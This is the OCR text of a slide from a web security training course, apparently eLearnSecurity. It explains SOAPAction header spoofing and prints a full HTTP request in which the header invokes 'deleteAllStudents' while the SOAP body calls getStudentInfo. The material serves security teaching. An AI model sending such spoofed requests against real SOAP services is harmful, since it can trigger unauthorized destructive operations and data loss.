 12.4.3.2.2. A Spoofed Request
MAP REF VIDEO LAB
The server application will
successfully run
deleteAllStudents
because it only considers
the SOAPAction header
to determine the invoked
operation.
POST /StudentsWS.php HTTP/1.1
Host: soap.site
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.4.39-0+deb7u2
Content-Type: text/xml; charset=utf-8
SOAPAction: "deleteAllStudents"
Content-Length: 230
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-
ENV="http://schemas.xmlsoap.org/soap/en
velope/"><SOAP-ENV:Body><SOAP-
ENV:getStudentInfo><id>1</id></SOAP-
ENV:getStudentInfo></SOAP-
ENV:Body></SOAP-ENV:Envelope>
eLear
Forging security professionals